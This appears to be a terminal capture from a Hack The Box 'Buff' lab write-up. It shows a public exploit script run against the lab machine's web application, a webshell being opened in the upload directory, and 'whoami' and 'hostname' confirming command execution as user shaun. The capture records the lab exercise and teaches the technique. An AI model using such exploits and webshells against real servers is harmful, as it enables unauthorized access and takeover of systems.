 kali@kali: ~/toolbox/repos/writeupsall/htb.buff $
kali@kali: ~/toolbox/repos/writeupsall/htb.buff $ python 48506.py http://10.10.10.198:8080/
            /\
/vvvvvvvvvvvv \--------------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
            \/

[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload> whoami
�PNG

buff\shaun

C:\xampp\htdocs\gym\upload> hostname
�PNG

BUFF

C:\xampp\htdocs\gym\upload> _